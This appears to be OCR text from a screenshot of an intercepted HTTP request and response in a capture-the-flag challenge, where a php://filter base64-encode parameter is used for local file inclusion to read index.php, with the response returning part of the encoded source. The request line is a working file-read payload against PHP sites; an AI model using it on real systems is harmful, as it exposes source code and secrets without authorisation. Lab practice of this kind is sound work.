 Request
Raw Params Headers Hex
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resourc
e=././index.php HTTP/1.1
2 Host:
ec8f0167-007a-4dd5-84fc-989e567ab77c.node4.buuo
j.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
Response
Raw Headers Hex Render
11 <head>
12 <script language="javascript" type="text/javascr
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 PD9waHAKaW5jbHVkZSAnY29uZmlnLnBocCc7CkAkbmFtZT
</body>
20 </html>
21